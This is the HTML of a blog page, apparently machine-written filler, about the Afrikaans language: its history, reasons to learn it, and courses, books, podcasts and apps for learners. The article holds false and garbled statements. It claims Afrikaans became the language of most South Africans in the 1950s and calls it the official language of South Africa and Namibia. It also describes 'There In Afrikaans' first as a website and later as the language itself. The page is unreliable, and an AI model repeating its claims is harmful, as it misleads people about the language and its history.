                    <img width="300" height="203" src="https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2-300x203.jpg" class="attachment-medium size-medium wp-post-image" alt="Er Is &#039;n Woord vir dit in Afrikaans!" decoding="async" srcset="https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2-300x203.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg 724w" sizes="(max-width: 300px) 100vw, 300px" title="Er Is &#039;n Woord vir dit in Afrikaans! 1">                </a>
                    
        <article>

            <div class="inner-article-content">
                <p>&quot;There In Afrikaans&quot; is an online platform designed to help learners of the Afrikaans language. The website offers a range of resources, from beginner to advanced, to assist with understanding and mastering the language. It provides access to a comprehensive dictionary, grammar and translation tools, as well as audio and video recordings of native speakers. The site also contains articles and other information about the culture surrounding Afrikaans and its various dialects. In addition to these resources, users can also find an active forum where they can ask questions and have them answered by other members of the community. &quot;There In Afrikaans&quot; is an invaluable resource for anyone looking to learn or improve their Afrikaans.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#There_In_Afrikaans"><span class="toc_number toc_depth_1">1</span> There In Afrikaans</a></li><li><a href="#History_of_Afrikaans"><span class="toc_number toc_depth_1">2</span> History of Afrikaans</a></li><li><a href="#Benefits_of_learning_Afrikaans"><span class="toc_number toc_depth_1">3</span> Benefits of learning Afrikaans</a></li><li><a href="#Resources_for_learning_Afrikaans"><span class="toc_number toc_depth_1">4</span> Resources for learning Afrikaans</a></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">5</span> Conclusion</a></li></ul></div>
<h2><span id="There_In_Afrikaans">There In Afrikaans</span></h2>
<p>Afrikaans is a language spoken by many people in South Africa and Namibia. It is a West Germanic language descended from Dutch, spoken mainly in the Western Cape of South Africa. It is the mother tongue of many South Africans, as well as a second language for most. Afrikaans is a very unique language, with its own vocabulary, grammar, and pronunciation. It is often said to be a simplified version of Dutch, but that is not entirely true. It has its own set of rules and regulations that make it a distinct language. Despite its small size, Afrikaans is an incredibly dynamic and rich language, with a wide range of dialects and accents. It is a language that is full of life and full of culture, and it is an excellent way to connect with the people of South Africa and Namibia.</p>
<h2><span id="History_of_Afrikaans">History of Afrikaans</span></h2>
<p>The history of Afrikaans is one that stretches back centuries, and is full of complexity and nuance. It is the result of centuries of language development and contact between the Dutch, French, German, and indigenous African languages.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>Afrikaans originated as a dialect of Dutch, and was first spoken in the Cape Colony of South Africa in the 17th century. It emerged as a distinct language during the 18th century, and was heavily influenced by the indigenous languages of the region. Over the course of the 19th century, Afrikaans evolved into a distinct language with its own unique grammar and vocabulary.</p>
<div style="text-align:center"><img decoding="async" src="/wp-content/uploads/2023/10/er-is-n-woord-vir-dit-in-afrikaans_2.jpg" title="Er Is 'n Woord vir dit in Afrikaans!" alt="Er Is 'n Woord vir dit in Afrikaans!" /></div>
<p>In the early 20th century, Afrikaans was used in the Dutch-speaking parts of South Africa as a second language for education, administration and commerce. It was declared an official language in 1925, and in the 1950s it became the language of the majority of South Africans.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/who-is-the-most-richest-person-in-south-africa/" target="_blank" rel="dofollow" class="u1330b4fdbc638c86ebc485a2f79c5486"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1330b4fdbc638c86ebc485a2f79c5486 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1330b4fdbc638c86ebc485a2f79c5486:active, .u1330b4fdbc638c86ebc485a2f79c5486:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1330b4fdbc638c86ebc485a2f79c5486 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1330b4fdbc638c86ebc485a2f79c5486 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1330b4fdbc638c86ebc485a2f79c5486 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1330b4fdbc638c86ebc485a2f79c5486:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Who Is The Most Richest Person In South Africa? Revealed!</span></div></a></div><p>Today, Afrikaans is the language of over six million South Africans, and is spoken around the world in places like Namibia, Botswana, Zimbabwe, and even the Netherlands. It is one of the official languages of South Africa, and is widely used in education and media.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>The history of Afrikaans is a fascinating one, and it is still changing and evolving today. It is a testament to the power of language and its ability to adapt and grow in different cultures and contexts. As time goes on, it is certain that Afrikaans will continue to be an important part of South African culture and identity.</p>
<h2><span id="Benefits_of_learning_Afrikaans">Benefits of learning Afrikaans</span></h2>
<p>Afrikaans is a language spoken by over 6 million people in South Africa and Namibia. It is a West Germanic language, related to Dutch and German. Learning Afrikaans has many benefits, from improving your job prospects to increasing your understanding of other cultures. Here are some of the top benefits of learning Afrikaans.</p>
<p>1. Improved Job Prospects: For those looking to work in South Africa or Namibia, having a good understanding of Afrikaans can be a huge asset. Many businesses and organizations in these countries prefer to hire bilingual candidates, so having Afrikaans as part of your skillset could be a major advantage.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114"  data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<div style="text-align:center"><img decoding="async" src="/wp-content/uploads/2023/10/er-is-n-woord-vir-dit-in-afrikaans_1.jpeg" title="Er Is 'n Woord vir dit in Afrikaans!" alt="Er Is 'n Woord vir dit in Afrikaans!" /></div>
<p>2. Increased Understanding of Other Cultures: By learning Afrikaans, you will gain an insight into the culture and history of South Africa and Namibia. It can also help you to understand the customs, beliefs, and values of the people in these countries, as well as their views on the world.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/discover-south-africa-s-amazing-zoos/" target="_blank" rel="dofollow" class="u471fc570795e3bb836bdfd12578714c0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u471fc570795e3bb836bdfd12578714c0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u471fc570795e3bb836bdfd12578714c0:active, .u471fc570795e3bb836bdfd12578714c0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u471fc570795e3bb836bdfd12578714c0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u471fc570795e3bb836bdfd12578714c0 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u471fc570795e3bb836bdfd12578714c0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u471fc570795e3bb836bdfd12578714c0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Discover South Africa's Amazing Zoos!</span></div></a></div><p>3. Improved Language Skills: Learning Afrikaans will help to improve your overall language skills, as it shares many similarities with Dutch and German. This can help you to become a more proficient speaker of these languages, as well as other West Germanic languages.</p>
<p>4. Increased Intercultural Competence: Afrikaans is a language that has been shaped by many cultures over the years, including Dutch, German, French, and African languages. By learning Afrikaans, you will gain a better understanding of these cultures and how they interact. This can help to improve your intercultural competence and make you a better communicator.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115"  data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>5. Improved Sense of National Pride: Knowing Afrikaans can give you a greater sense of national pride, as it is the official language of South Africa and Namibia. It can also help you to connect with people from these countries, as well as those who share a common heritage.</p>
<p>Learning Afrikaans can be a great way to improve your job prospects, gain a better understanding of other cultures, and increase your intercultural competence. It can also help to give you a greater sense of national pride. If you&rsquo;re looking to learn a new language, Afrikaans is definitely worth considering.</p>
<h2><span id="Resources_for_learning_Afrikaans">Resources for learning Afrikaans</span></h2>
<div style="text-align:center"><img decoding="async" src="/wp-content/uploads/2023/10/er-is-n-woord-vir-dit-in-afrikaans_1.jpg" title="Er Is 'n Woord vir dit in Afrikaans!" alt="Er Is 'n Woord vir dit in Afrikaans!" /></div>
<p>Learning Afrikaans can be a daunting prospect, especially for those unfamiliar with the language. Fortunately, there are a plethora of resources available to help you get started. From online courses to books, to audio recordings and even apps, there are plenty of options available to help you master the language. </p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116"  data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p>For those looking to take an online course, the University of South Africa (UNISA) offers a course in Afrikaans that covers the basics of the language, including grammar, pronunciation, and vocabulary. The course is designed to help students develop a strong foundation in the language. Additionally, they offer a course in advanced Afrikaans, providing more in-depth instruction and practice. </p>
<p>If you&rsquo;d prefer to learn Afrikaans through books, there are many options available. One of the most popular books for learning Afrikaans is Afrikaans for Dummies, which is an easy-to-follow guide that takes an interactive approach to learning the language. The authors provide helpful tips and exercises to help students learn the language quickly and effectively. Other popular books include Afrikaans for Beginners, Afrikaans Grammar, and Afrikaans in Context. </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/unbelievable-physical-features-of-gauteng-you-must/" target="_blank" rel="dofollow" class="u1d874123ebdc7699f2d59ae895938cea"><!-- INLINE RELATED POSTS 3/3 //--><style> .u1d874123ebdc7699f2d59ae895938cea { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1d874123ebdc7699f2d59ae895938cea:active, .u1d874123ebdc7699f2d59ae895938cea:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1d874123ebdc7699f2d59ae895938cea { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1d874123ebdc7699f2d59ae895938cea .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1d874123ebdc7699f2d59ae895938cea .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1d874123ebdc7699f2d59ae895938cea:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Unbelievable Physical Features Of Gauteng You Must See!</span></div></a></div><p>For those looking for an audio-based approach, there are a variety of recordings and podcasts available. A great starting point is the Afrikaans Language Podcast, which features audio lessons in both Afrikaans and English. Additionally, Afrikaans Radio broadcasts a variety of programming in the language, offering language lessons, news, and music. </p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117"  data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p>Finally, there are numerous apps available to help you learn Afrikaans. Duolingo&rsquo;s Afrikaans course is a great way to learn the language and test your skills, while the Afrikaans dictionary app provides an extensive list of Afrikaans words and their meanings. Additionally, the Afrikaans Translator app can help you quickly translate phrases and sentences into the language. </p>
<p>With these resources at your disposal, you&rsquo;ll be well on your way to mastering Afrikaans in no time. All you need to do is commit yourself to the language, practice, and use the resources available to you. Soon enough, you&rsquo;ll be able to communicate fluently in Afrikaans.</p>
<h2><span id="Conclusion">Conclusion</span></h2>
<p>&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;</p>
<p>In conclusion, it is clear that the use of &quot;There In Afrikaans&quot; has become increasingly popular in South Africa and beyond. The language has become an important part of the culture and is used by many as an expression of identity. Its use has grown rapidly, especially in the last decade, as it has become more accessible to learners thanks to online resources and courses. The language is also being used in business, media, and entertainment, making it an important tool for communication. As the language continues to grow in popularity, its use is sure to continue to be a strong part of the culture in South Africa.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
            </div>

                    </article>

    </div>




    <div class="ifoot info">



                    <div class="social-share">
                <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faswica.co.za%2Fer-is-n-woord-vir-dit-in-afrikaans%2F" onclick="return ! window.open( this.href, fb, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 56.693 56.693" width="56.693px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z" />
				</svg></a></li>
	
			<li><a href="https://twitter.com/intent/tweet?text=Er Is ‘n Woord vir dit in Afrikaans!&amp;url=https%3A%2F%2Faswica.co.za%2Fer-is-n-woord-vir-dit-in-afrikaans%2F&amp;via=" onclick="return ! window.open( this.href, twitter, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M492,109.5c-17.4,7.7-36,12.9-55.6,15.3c20-12,35.4-31,42.6-53.6c-18.7,11.1-39.4,19.2-61.5,23.5  C399.8,75.8,374.6,64,346.8,64c-53.5,0-96.8,43.4-96.8,96.9c0,7.6,0.8,15,2.5,22.1C172,179,100.6,140.4,52.9,81.7  c-8.3,14.3-13.1,31-13.1,48.7c0,33.6,17.1,63.3,43.1,80.7C67,210.7,52,206.3,39,199c0,0.4,0,0.8,0,1.2c0,47,33.4,86.1,77.7,95  c-8.1,2.2-16.7,3.4-25.5,3.4c-6.2,0-12.3-0.6-18.2-1.8c12.3,38.5,48.1,66.5,90.5,67.3c-33.1,26-74.9,41.5-120.3,41.5  c-7.8,0-15.5-0.5-23.1-1.4C62.9,432,113.8,448,168.4,448C346.6,448,444,300.3,444,172.2c0-4.2-0.1-8.4-0.3-12.5  C462.6,146,479,128.9,492,109.5z" />
				</svg>
			</a>
		</li>
	
			<li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faswica.co.za%2Fer-is-n-woord-vir-dit-in-afrikaans%2F&amp;media=https%3A%2F%2Faswica.co.za%2Fwp-content%2Fuploads%2F2023%2F04%2Fer-is-n-woord-vir-dit-in-afrikaans_2.jpg&amp;description=Er Is ‘n Woord vir dit in Afrikaans!" onclick="return ! window.open( this.href, pinterest, 'width=500, height=500' )">
				<svg viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M12.486,4.771c-4.23,0-6.363,3.033-6.363,5.562c0,1.533,0.581,2.894,1.823,3.401c0.205,0.084,0.387,0.004,0.446-0.221   c0.041-0.157,0.138-0.553,0.182-0.717c0.061-0.221,0.037-0.3-0.127-0.495c-0.359-0.422-0.588-0.972-0.588-1.747   c0-2.25,1.683-4.264,4.384-4.264c2.392,0,3.706,1.463,3.706,3.412c0,2.568-1.137,4.734-2.824,4.734   c-0.932,0-1.629-0.77-1.405-1.715c0.268-1.13,0.786-2.347,0.786-3.16c0-0.729-0.392-1.336-1.2-1.336   c-0.952,0-1.718,0.984-1.718,2.304c0,0.841,0.286,1.409,0.286,1.409s-0.976,4.129-1.146,4.852c-0.34,1.44-0.051,3.206-0.025,3.385   c0.013,0.104,0.149,0.131,0.21,0.051c0.088-0.115,1.223-1.517,1.607-2.915c0.111-0.396,0.627-2.445,0.627-2.445   c0.311,0.589,1.213,1.108,2.175,1.108c2.863,0,4.804-2.608,4.804-6.103C18.123,7.231,15.886,4.771,12.486,4.771z" />
					</g>
				</svg>
			</a>

		</li>
	
			<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faswica.co.za%2Fer-is-n-woord-vir-dit-in-afrikaans%2F&title=Er Is ‘n Woord vir dit in Afrikaans!" onclick="return ! window.open( this.href, linkedin, 'width=500, height=500' )">
				<svg baseProfile="tiny" version="1.2" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M8,19H5V9h3V19z M19,19h-3v-5.342c0-1.392-0.496-2.085-1.479-2.085c-0.779,0-1.273,0.388-1.521,1.165C13,14,13,19,13,19h-3   c0,0,0.04-9,0-10h2.368l0.183,2h0.062c0.615-1,1.598-1.678,2.946-1.678c1.025,0,1.854,0.285,2.487,1.001   C18.683,11.04,19,12.002,19,13.353V19z" />
					</g>
					<g>
						<ellipse cx="6.5" cy="6.5" rx="1.55" ry="1.5" />
					</g>
				</svg>
			</a>
		</li>
		

</ul>            </div>
        


        
            <div class="tags">
                
                                            <a href="https://aswica.co.za/tag/africa-namibia/">Africa Namibia</a>
                                        <a href="https://aswica.co.za/tag/afrikaans-language/">Afrikaans language</a>
                                        <a href="https://aswica.co.za/tag/south-africa/">South Africa</a>
                                        <a href="https://aswica.co.za/tag/south-africa-namibia/">South Africa Namibia</a>
                                        <a href="https://aswica.co.za/tag/there-afrikaans/">There Afrikaans</a>
                            </div>
        


    </div>



            <div class="author-post clearfix">
                                        <div class="author-image">
                    <a href="https://aswica.co.za/author/austinfinnan/"><img alt='' src='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-75x75.jpg' srcset='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-150x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
                </div>
                        <div class="author-details">
                <h4><a href="https://aswica.co.za/author/austinfinnan/">Austin Finnan</a>
                </h4>
                <p>Austin Finnan is a blogger, traveler, and author of articles on the website aswica.co.za. He is known for his travels and adventures, which he shares with his readers on his blog. Finnan has always been passionate about exploring new places, which is reflected in his articles and photographs. He is also the author of several books about travel and adventure, which have received positive reviews from critics and readers.</p>
            </div>
        </div>
    
</div>                                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aswica.co.za/staggering-increase-in-western-cape-population/" rel="prev">Staggering Increase in Western Cape Population!</a></div><div class="nav-next"><a href="https://aswica.co.za/what-is-the-currency-in-south-africa-uncover-the/" rel="next">What Is The Currency In South Africa? &#8211; Uncover The Answer!</a></div></div>
	</nav>                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/er-is-n-woord-vir-dit-in-afrikaans/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aswica.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="text" name="BpPS5" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div><!-- /.end of deatil-content -->

                

<div class="related-posts">
            <h2 class="main-title">Related Articles</h2>
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/discover-the-affordable-zeitz-mocaa-prices/" rel="bookmark" class="featured-image">
                            <img width="300" height="200" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-affordable-zeitz-mocaa-prices_3-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Discover the Affordable Zeitz Mocaa Prices!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-affordable-zeitz-mocaa-prices_3-300x200.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-affordable-zeitz-mocaa-prices_3.jpg 684w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Discover the Affordable Zeitz Mocaa Prices! 2">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/discover-the-affordable-zeitz-mocaa-prices/" rel="bookmark">
                                Discover the Affordable Zeitz Mocaa Prices!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2023/10/19/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/discover-the-affordable-zeitz-mocaa-prices/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/unbelievable-the-incredible-width-of-africa/" rel="bookmark" class="featured-image">
                            <img width="273" height="300" src="https://aswica.co.za/wp-content/uploads/2023/04/unbelievable-the-incredible-width-of-africa_1-273x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Unbelievable: The Incredible Width of Africa!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/unbelievable-the-incredible-width-of-africa_1-273x300.jpg 273w, https://aswica.co.za/wp-content/uploads/2023/04/unbelievable-the-incredible-width-of-africa_1.jpg 454w" sizes="auto, (max-width: 273px) 100vw, 273px" title="Unbelievable: The Incredible Width of Africa! 3">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/unbelievable-the-incredible-width-of-africa/" rel="bookmark">
                                Unbelievable: The Incredible Width of Africa!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2023/10/19/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/unbelievable-the-incredible-width-of-africa/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/why-south-africa-is-the-place-to-be/" rel="bookmark" class="featured-image">
                            <img width="300" height="169" src="https://aswica.co.za/wp-content/uploads/2023/04/why-south-africa-is-the-place-to-be_2262-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Why South Africa is the Place to Be!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/why-south-africa-is-the-place-to-be_2262-300x169.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/why-south-africa-is-the-place-to-be_2262-1024x576.jpg 1024w, https://aswica.co.za/wp-content/uploads/2023/04/why-south-africa-is-the-place-to-be_2262-768x432.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/why-south-africa-is-the-place-to-be_2262-1536x864.jpg 1536w, https://aswica.co.za/wp-content/uploads/2023/04/why-south-africa-is-the-place-to-be_2262.jpg 1944w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Why South Africa is the Place to Be! 4">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/why-south-africa-is-the-place-to-be/" rel="bookmark">
                                Why South Africa is the Place to Be!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2023/10/19/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/why-south-africa-is-the-place-to-be/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>            </section> <!-- /.end of section -->

            <div class="sidebar">
<aside id="secondary" class="widget-area">
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-106"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://aswica.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-109"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/">Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/never-miss-another-milestone-how-anniversary-calculators-help-you-celebrate-what-matters/">Never Miss Another Milestone: How Anniversary Calculators Help You Celebrate What Matters</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/how-to-use-an-asphalt-calculator-to-estimate-your-paving-project-costs/">How to Use an Asphalt Calculator to Estimate Your Paving Project Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/the-diy-guide-to-converting-square-feet-to-linear-feet-save-money-and-avoid-material-shortages/">The DIY Guide to Converting Square Feet to Linear Feet: Save Money and Avoid Material Shortages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/">Cape Town&#8217;s Currency &#8211; What You Need to Know!</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section><section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/terms-of-use/">Terms of Use</a></li></ul></section><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-110"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --></aside><!-- #secondary --></div>

        </div>
    </div>
</div>





<footer id="colophon" class="site-footer">
